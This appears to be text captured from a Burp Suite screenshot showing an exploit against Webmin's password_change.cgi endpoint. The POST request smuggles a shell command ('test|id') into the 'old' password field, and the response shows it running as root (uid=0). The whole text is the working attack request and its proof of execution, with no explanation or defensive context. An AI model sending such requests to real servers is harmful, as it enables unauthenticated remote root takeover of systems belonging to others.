 Send Cancel < > Target: https://your-vps-ip:10000 ?
Request
Pretty Raw \n Actions Select extension...
1 POST /password_change.cgi HTTP/1.1
2 Host: your-vps-ip:10000
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64;
x64; Trident/5.0)
7 Connection: close
8 Cookie: redirect=1; testing=1; sid=x; sessiontest=1
9 Referer: https://your-vps-ip:10000/session_login.cgi
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 60
12
13 user=rootxx&pam=&expired=2&old=test|id&new1=test2&new2=test2
Response
Pretty Raw Render \n Actions Select extension...
34 <div class="container-fluid col-lg-10 col-lg-offset-1"
data-dcontainer="1">
35 <div class="panel panel-default">
36 <div class="panel-heading">
37 <table class="header"><tr>
38 <td id="headln2l" class="invisible"></td>
39 <td data-current-module-name="" id='headln2c'><span data-main_title>
</span></td>
40 <td id="headln2r"></td></tr></table>
41 </div>
42 <div class="panel-body">
43 <hr>
44 <center><h3>Failed to change password : The current password is
incorrectuid=0(root) gid=0(root) groups=0(root)
45 </h3></center>
46 <hr>
INSPECTOR